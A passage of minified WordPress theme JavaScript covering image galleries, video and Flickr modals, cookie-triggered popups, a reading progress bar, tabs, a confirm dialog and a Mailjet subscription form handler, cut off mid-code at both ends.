a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap,.td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+
a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,e=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,f=this.thumb_img,g="";e===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+f+')"></div></div>');e++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();tdfAjaxFlickr._is_modal_open=!0})}}})();var tdPopupModal={};jQuery().ready(function(){tdPopupModal.init()});(function(){tdPopupModal={items:[],item:function(){this.blockUid=this.uid="";this.modalObj=this.triggerBtnObj=void 0;this._modal_trigger_types=[];this._modal_open_position="";this._site_scroll=!0;this._is_initialized=this._show_modal_in_composer=this._in_composer=this._is_modal_open=!1},init:function(){tdPopupModal.items=[];this._is_running=!1},_initialize_item:function(a){if(!0!==a._is_initialized){a._is_initialized=!0;if(a._in_composer){var b=document.getElementsByClassName(a.blockUid)[0];b.classList.contains("tdc-element-selected")&&!0===a._show_modal_in_composer&&tdPopupModal.modalOpen(a);(new MutationObserver(function(b,d){b.forEach(function(b){"class"===b.attributeName&&(b=b.target.classList,b.contains("tdc-element-selected")&&!b.contains("tdc-dragged")?!0===a._show_modal_in_composer?tdPopupModal.modalOpen(a):tdPopupModal.modalClose(a):tdPopupModal.modalClose(a))})})).observe(b,{attributes:!0})}else tdPopupModal.modalManageOpenState(a),tdPopupModal.modalManageCloseState(a);tdPopupModal.modalOpenPosition(a)}},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdPopupModal.items.push(a);tdPopupModal._initialize_item(a)},modalManageOpenState:function(a){for(var b={},c=$jscomp.makeIterator(Object.entries(a._modal_trigger_types)),d=c.next();!d.done;b={$jscomp$loop$prop$trigger_options$11:b.$jscomp$loop$prop$trigger_options$11},d=c.next()){d=$jscomp.makeIterator(d.value);var e=d.next().value;b.$jscomp$loop$prop$trigger_options$11=d.next().value;switch(e){case"button":a.triggerBtnObj.click(function(b){b.preventDefault();tdPopupModal.modalOpen(a)});break;case"page_load":d=b.$jscomp$loop$prop$trigger_options$11.modal_open_delay;var f=b.$jscomp$loop$prop$trigger_options$11.modal_close_after,g=b.$jscomp$loop$prop$trigger_options$11.modal_prevent_open;e=a.uid;0==g&&tdPopupModal.setCookie(e,"",g);""!=tdPopupModal.getCookie(e)||a._is_modal_open||setTimeout(function(){tdPopupModal.modalOpen(a);0<f&&a._is_modal_open&&setTimeout(function(){tdPopupModal.modalClose(a);var b=a.uid;0<g&&""==tdPopupModal.getCookie(b)&&tdPopupModal.setCookie(b,"set",g)},f)},d);break;case"cursor_area":d=function(b){return function(c){""===tdPopupModal.getCookie(a.uid)&&b.$jscomp$loop$prop$trigger_options$11.area_vertical_space.trim()>=c.y&&tdPopupModal.modalOpen(a)}}(b);document.addEventListener("mousemove",tdPopupModal._checkModal(d,300));break;case"scroll":d=function(b){return function(c){if(""===tdPopupModal.getCookie(a.uid)){var d=b.$jscomp$loop$prop$trigger_options$11.scroll_distance.trim();0<d.indexOf("%")?(d=parseInt(d.replace(/%/gi,""),10),100*window.scrollY/document.body.clientHeight>d&&tdPopupModal.modalOpen(a)):(0<d.indexOf("px")&&(d=parseInt(d.replace(/px/gi,""),10)),c.target.scrollingElement.scrollTop>d&&tdPopupModal.modalOpen(a))}}}(b),document.addEventListener("scroll",tdPopupModal._checkModal(d,10))}}},_checkModal:function(a,b){var c=Date.now()-b;return function(d){for(var e=[],f=0;f<arguments.length;++f)e[f-0]=arguments[f];Date.now()-c>=b&&(c=Date.now(),a.apply(null,e))}},modalManageCloseState:function(a){var b=["tdm-pmh-close"];"over-screen"===a._modal_open_position&&b.push("tdm-popup-modal-bg");jQuery("#tdm-popup-modal-"+a.uid+" .tdm-pmh-close,#tdm-popup-modal-"+a.uid+" .tdm-popup-modal-bg").click(function(){if(!0===a._is_modal_open){tdPopupModal.modalClose(a);for(var b=$jscomp.makeIterator(Object.entries(a._modal_trigger_types)),d=b.next();!d.done;d=b.next()){var e=$jscomp.makeIterator(d.value);d=e.next().value;e=e.next().value;switch(d){case"page_load":d=e.modal_prevent_open;e=a.uid;0<d&&""==tdPopupModal.getCookie(e)&&tdPopupModal.setCookie(e,"set",d);break;case"cursor_area":d=e.modal_area_prevent_open;0<d&&""===tdPopupModal.getCookie(a.uid)&&tdPopupModal.setCookie(a.uid,"set",d);break;case"scroll":d=e.modal_scroll_prevent_open,0<d&&""===tdPopupModal.getCookie(a.uid)&&tdPopupModal.setCookie(a.uid,"set",d)}}}})},modalOpenPosition:function(a){switch(a._modal_open_position){case"over-screen":a.modalObj.detach().prependTo("body"),a.modalObj.attr("style","")}},modalOpen:function(a){a._is_modal_open||(a.modalObj.addClass("tdm-popup-modal-open"),a._is_modal_open=!0,a._site_scroll||jQuery("body").addClass("tdm-popup-modal-prevent-scroll"),a.modalObj.trigger("tdPopupModal.show"))},modalClose:function(a){a._is_modal_open&&(a.modalObj.removeClass("tdm-popup-modal-open"),a._is_modal_open=!1,a._site_scroll||jQuery("body").removeClass("tdm-popup-modal-prevent-scroll"),a.modalObj.trigger("tdPopupModal.close"))},setCookie:function(a,b,c){var d=new Date;d.setTime(d.getTime()+c);c="expires="+d.toUTCString();document.cookie=a+"="+b+";"+c+";path=/"},getCookie:function(a){a+="=";for(var b=decodeURIComponent(document.cookie).split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""},deleteItem:function(a){for(var b=0;b<tdPopupModal.items.length;b++)if(tdPopupModal.items[b].blockUid===a)return a=jQuery("body"),!tdPopupModal.items[b]._site_scroll&&a.hasClass("tdm-popup-modal-prevent-scroll")&&a.removeClass("tdm-popup-modal-prevent-scroll"),jQuery("#tdm-popup-modal-"+
tdPopupModal.items[b].uid).remove(),tdPopupModal.items.splice(b,1),!0;return!1},resetItems:function(){tdPopupModal.items=[]}}})();var tdReadingProgressBar={};jQuery(window).on("load",function(){tdReadingProgressBar.init()});(function(){tdReadingProgressBar={items:[],item:function(){this.barPosition=this.blockUid="";this._is_initialized=!1},init:function(){tdReadingProgressBar.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},createFixedBar:function(a,b,c){c=void 0===c?0:c;var d=a.barPosition,e=jQuery("#td-srp-fixed-wrap"),f=jQuery(".td-srp-"+d+'[data-article-index="'+b+'"]');e.length||(jQuery("body").prepend('<div id="td-srp-fixed-wrap"></div>'),e=jQuery("#td-srp-fixed-wrap"));f.length||e.append('<div id="'+a.blockUid+'_b" class="td-srp-bar td-srp-'+d+'" data-article-index="'+b+'"><div class="td-srp-bar-fill" '+(0<c?'style="width:'+c+'%"':"")+"></div></div>")},calculateBarsFill:function(){var a=tdReadingProgressBar.items;if(a.length){var b=function(a,b){var c=this,d;return function(e){for(var f=[],g=0;g<arguments.length;++g)f[g-0]=arguments[g];clearTimeout(d);d=setTimeout(function(){a.apply(c,f)},b)}},c=jQuery(window),d=jQuery("#wpadminbar"),e=[],f=jQuery(".tdc-content-wrap").find("article");f.length&&e.push(jQuery(f[0]));(new MutationObserver(function(a){a=$jscomp.makeIterator(a);for(var b=a.next();!b.done;b=a.next())if(b=b.value,"childList"===b.type){var c=b.addedNodes;if(c.length){b={};c=$jscomp.makeIterator(c);for(var d=c.next();!d.done;b={$jscomp$loop$prop$addedNode$13:b.$jscomp$loop$prop$addedNode$13},d=c.next())if(b.$jscomp$loop$prop$addedNode$13=d.value,b.$jscomp$loop$prop$addedNode$13.classList.contains("tdb-infinte-post-iframe")){var f=e.push(jQuery(b.$jscomp$loop$prop$addedNode$13))-
1;jQuery(b.$jscomp$loop$prop$addedNode$13).on("load",function(a){return function(){jQuery(a.$jscomp$loop$prop$addedNode$13).contents().find(".td-srp-inline").attr("data-article-index",f)}}(b))}}}})).observe(document.querySelector(".tdc-content-wrap"),{childList:!0});c.on("resize",b(function(){var f=c.height(),k=d.length?782<c.width()?d.outerHeight():0:0;c.on("scroll",b(function(){var b=c.scrollTop(),d=b+f;a.forEach(function(a){var c=a.barPosition;e.forEach(function(e,g){var n=Math.floor(e.offset().top)-
k,r=e.outerHeight(),t=n+r;"top"!==c&&"bottom"!==c||tdReadingProgressBar.createFixedBar(a,g);var u=jQuery('.td-srp-bar[data-article-index="'+g+'"] .td-srp-bar-fill'),B;e.hasClass("tdb-infinte-post-iframe")&&(B=e.contents().find('.td-srp-inline[data-article-index="'+g+'"] .td-srp-bar-fill'));b<=n&&t<=d||b>=n&&t<=d&&t>=b?(u.css("width","100%"),"undefined"!==typeof B&&B.css("width","100%")):b>=n&&t>=b?(e=Math.floor((b-n)/(r-f)*100),97<=e&&(e=100),u.css("width",e+"%"),"undefined"!==typeof B&&B.css("width",e+"%")):(u.css("width","0"),"undefined"!==typeof B&&B.css("width","0"))})})},50));c.scroll()},100));c.resize()}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.uid is not defined";tdReadingProgressBar.items.push(a);tdReadingProgressBar._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdReadingProgressBar.items.length;b++)if(tdReadingProgressBar.items[b].blockUid===a)return jQuery("#"+tdReadingProgressBar.items[b].blockUid+"_b").remove(),tdReadingProgressBar.items.splice(b,1),!0;return!1},resetItems:function(){tdReadingProgressBar.items=[]}}})();var tdTabbedContent={};jQuery().ready(function(){tdTabbedContent.init()});(function(){tdTabbedContent={items:[],item:function(){this.urlParam=this.blockObj=this.uid="";this._is_initialized=this._remember_active_tab=!1},init:function(){tdTabbedContent.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a.blockObj.find(".td-tc-tab").on("click",function(){var b=jQuery(this);if(!b.hasClass("td-tc-tab-active")&&(b=b.data("page-id"),tdTabbedContent.displayPageContent(a,b),a._remember_active_tab&&""!==a.urlParam)){var c=window.location.href,d=new RegExp("\\b("+
a.urlParam+"=).*?(&|#|$)");0<=c.search(d)?c=c.replace(d,"$1"+b+"$2"):(c=c.replace(/[?#]$/,""),c=c+(0<c.indexOf("?")?"&":"?")+a.urlParam+"="+b);history.replaceState(null,null,c)}}),a._is_initialized=!0)},displayPageContent:function(a,b){if(null!==b){var c=a.blockObj.find(".td-tc-tab"),d=a.blockObj.find('.td-tc-tab[data-page-id="'+b+'"]'),e=a.blockObj.find(".td-tc-page-content");a=a.blockObj.find('.td-tc-page-content[data-page-id="'+b+'"]');c.removeClass("td-tc-tab-active");d.addClass("td-tc-tab-active");e.removeClass("td-tc-page-content-visible");a.addClass("td-tc-page-content-visible")}},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdTabbedContent.items.push(a);tdTabbedContent._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdTabbedContent.items.length;b++)if(tdTabbedContent.items[b].uid===a)return tdTabbedContent.items.splice(b,1),!0;return!1},resetItems:function(){tdTabbedContent.items=[]}}})();var tdConfirm;(function(a,b){tdConfirm={_isInitialized:!1,mediaUploadLoaded:!1,_$content:b,_$confirmYes:b,_$confirmNo:b,_$infoContent:b,_$body:b,init:function(){tdConfirm._$body=a("body");tdConfirm._$content=a('<div id="td-confirm" style="display: none;"><div class="td-confirm-info"></div><div class="td-confirm-buttons"><button type="button" class="td-confirm-yes">Yes</button><button type="button" class="td-confirm-no">No</button></div></div>');tdConfirm._$infoContent=tdConfirm._$content.find(".td-confirm-info");tdConfirm._$confirmYes=tdConfirm._$content.find("button.td-confirm-yes");tdConfirm._$confirmNo=tdConfirm._$content.find("button.td-confirm-no");tdConfirm._$body.append(tdConfirm._$content)},close:function(){tb_remove()},modal:function(b){tdConfirm.init();"undefined"===typeof b.url&&(b.url="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof b.objectContext||null===b.objectContext)b.objectContext=window;"undefined"===typeof b.htmlInfoContent&&(b.htmlInfoContent="");"undefined"===typeof b.textYes?tdConfirm._$confirmYes.html("Ok"):tdConfirm._$confirmYes.html(b.textYes);"undefined"!==typeof b.switchButtons&&!0===b.switchButtons&&tdConfirm._$confirmNo.insertBefore(tdConfirm._$confirmYes);tdConfirm._$infoContent.html(b.htmlInfoContent);"undefined"!==typeof b.hideNoButton&&!0===b.hideNoButton?tdConfirm._$confirmNo.hide():(tdConfirm._$confirmNo.show(),tdConfirm._$confirmNo.unbind(),tdConfirm._$confirmNo.on("click",function(){"undefined"!==typeof b.callbackNo&&b.callbackNo.apply(b.objectContext,b.argsNo);tb_remove();return!1}),"undefined"===typeof b.textNo?tdConfirm._$confirmNo.html("No"):tdConfirm._$confirmNo.html(b.textNo));if("undefined"===typeof b.callbackYes)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.off("click"),tdConfirm._$confirmYes.on("click",function(){b.callbackYes.apply(b.objectContext,b.argsYes);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b.caption,b.url);"undefined"!==typeof b.offOverlayClick&&!0===b.offOverlayClick&&a("#TB_overlay").off("click");var c=a("#TB_window");"undefined"!==typeof b.hideCloseButton&&!0===b.hideCloseButton&&c.find("#TB_closeWindowButton").hide();c.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},showModalOk:function(b,d,e,f,g){tdConfirm.init();"undefined"===typeof g&&(g="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof f||null===f)f=window;"undefined"===typeof d&&(d="");tdConfirm._$infoContent.html(d);tdConfirm._$confirmNo.hide();tdConfirm._$confirmYes.html("Ok");if("undefined"===typeof e)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.on("click",function(){tdConfirm._$confirmYes.off("click");e.apply(f);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,g);a("#TB_overlay").off("click");b=a("#TB_window");b.find("#TB_closeWindowButton").remove();!0===tdConfirm.mediaUploadLoaded&&(tdConfirm.fixPosition(),a(window).resize(function(){tdConfirm.fixPosition()}));b.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},fixPosition:function(){var b=a("#TB_window"),d="undefined"===typeof document.body.style.maxHeight;b.css({marginLeft:"-"+parseInt(TB_WIDTH/2,10)+"px",width:TB_WIDTH+"px"});d||b.css({marginTop:+parseInt(TB_HEIGHT/2,10)+"px"});b.css("z-index","170001");a("#TB_overlay").css("z-index","170000")},showModal:function(b,d,e,f,g,k){tdConfirm.init();"undefined"===typeof k&&(k="#TB_inline?inlineId=td-confirm&width=480");"undefined"===typeof d&&(d=window);"undefined"===typeof g&&(g="");tdConfirm._$infoContent.html(g);tdConfirm._$confirmYes.unbind();if("undefined"===typeof e)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else"undefined"===typeof f&&(f=[]),tdConfirm._$confirmYes.on("click",function(){e.apply(d,f)});tdConfirm._$confirmNo.show();tdConfirm._$confirmNo.unbind();tdConfirm._$confirmNo.on("click",function(){tb_remove();return!1});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,k);a("#TB_window").addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()}}})(jQuery);;(function($){"use strict";$(function(){$(document).on('submit','form#mailjetSubscriptionForm',function(event){event.preventDefault();const form=$(this);const message=$('.mailjet_widget_form_message');$('.mj_form_property').removeClass('has-error');jQuery.ajax({url:mjWidget.ajax_url,type:'post',data:form.serializeArray(),success:function(response){try{var data=JSON.parse(response);if(data.prop_errors){$.each(data.prop_errors,function(){var propInput=$('.mj_form_property[name="properties['+this+']"]');propInput.addClass('has-error');});}}catch(e){message.text(response);}},error:function(err){message.text('An error occurred.');}});});});}(jQuery));;(function($){"use strict";$(function(){$(document).on('submit','form#mailjetSubscriptionForm',function(event){event.preventDefault();const form=$(this);const message=$('.mailjet_widget_form_message');$('.mj_form_property').removeClass('has-error');jQuery.ajax({url:mjWidget.ajax_url,type:'post',data:form.serializeArray(),success:function(response){try{var data=JSON.parse(response);if(data.prop_errors){$.each(data.prop_errors,function(){var propInput=$('.mj_form_property[name="properties['+this+']"]');propInput.addClass('has-error');});}}catch(e){message.text(response);}},error:function(err){message.text('An error occurred.');}});});});}(jQuery));;var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var c=0;return function(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var c="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return c?c.call(a):$jscomp.arrayIterator(a)};$jscomp.arrayFromIterator=function(a){for(var c,b=[];!(c=a.next()).done;)b.push(c.value);return b};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(c,b){return void 0===b&&(b="undefined"!=typeof window?require("jquery"):require("jquery")(c)),a(b),b}:a(jQuery)}(function(a){function c(a,b){var d,c,p,g,e,f,h=b&&b.split("/"),B=y.map,G=B&&B["*"]||{};if(a){b=(a=a.split("/")).length-1;y.nodeIdCompat&&E.test(a[b])&&(a[b]=a[b].replace(E,""));"."===a[0].charAt(0)&&h&&(a=h.slice(0,h.length-1).concat(a));for(b=0;b<a.length;b++)"."===(d=a[b])?(a.splice(b,1),--b):".."===d&&(0===b||1===b&&".."===a[2]||".."===a[b-1]||0<b&&(a.splice(b-1,2),b-=2));a=a.join("/")}if((h||G)&&B){for(b=(d=a.split("/")).length;0<b;--b){if(c=d.slice(0,b).join("/"),h)for(f=h.length;0<f;--f)if(p=B[h.slice(0,f).join("/")],p=p&&p[c]){var l=p;var m=b;break}if(l)break;!g&&G&&G[c]&&(g=G[c],e=b)}!l&&g&&(l=g,m=e);l&&(d.splice(0,m,l),a=d.join("/"))}return a}function b(a,b){return function(){var d=F.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),n.apply(k,d.concat([a,b]))}}function d(a){var b;if(z.call(x,a)&&(b=x[a],delete x[a],D[a]=!0,m.apply(k,b)),!z.call(v,a)&&!z.call(D,a))throw Error("No "+a);return v[a]}function e(a){var b,d=a?a.indexOf("!"):-1;return-1<d&&(b=a.substring(0,d),a=a.substring(d+1,a.length)),[b,a]}function f(a){return a?e(a):[]}var h,l,k,m,n,q,u,v,x,y,D,z,F,E;var 